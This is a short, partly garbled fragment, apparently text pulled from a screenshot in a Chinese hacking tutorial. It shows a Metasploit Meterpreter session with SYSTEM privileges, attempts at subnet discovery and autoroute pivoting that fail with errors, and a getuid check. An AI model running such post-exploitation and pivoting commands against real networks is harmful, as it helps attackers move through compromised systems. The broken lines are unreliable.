 [*] Meterpreter session 1 opened -> 127.0.0.1) at 2021-07-23
12:13 +0800
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[-] Could not execute get_local_subnets: ArgumentError wrong number of arguments
ven 2, expected 0..1)
meterpreter > run autoroute -s 192.168.0.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[-] Could not execute autoroute: ArgumentError wrong number of arguments (given 2
xpected 0..1)
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
HACK学习呀